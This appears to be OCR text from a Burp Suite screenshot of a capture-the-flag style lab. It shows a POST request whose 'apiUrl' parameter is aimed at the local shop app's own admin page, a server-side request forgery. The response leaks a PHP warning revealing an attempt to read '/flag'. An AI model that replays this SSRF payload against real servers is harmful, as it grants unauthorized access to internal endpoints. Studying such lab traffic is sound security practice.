 Send Cancel < ▼ > ▼ Target: http://localhost:8081
Request
Pretty Raw \n Actions Select extension...
1 POST /web/src/index.php?page=shop HTTP/1.1
2 Host: localhost:8081
3 Content-Length: 76
4 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.90 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
10 Origin: http://localhost:8081
11 Referer:
http://localhost:8081/web/src/index.php?page=shop&type=RA
M
12 Cookie: PHPSESSID=34ccc27862a6911279a88a4e0143dfa3
13 Connection: close
14
15 method=check_stock&apiUrl=
http://localhost:8081/web/src/index.php?page=admin
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Nov 2022 19:54:32 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 242
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"redirect":true,"content":"<br \/>
\n<b>
Warning<\/b>
: file_get_contents(\/flag): failed to open stream: No such file or directory
C:\\xampp-php7\\htdocs\\web\\src\\app\\Controller\\AdminController.php<\/b>
on line <b>
24<\/b>
<br \/>
\n"}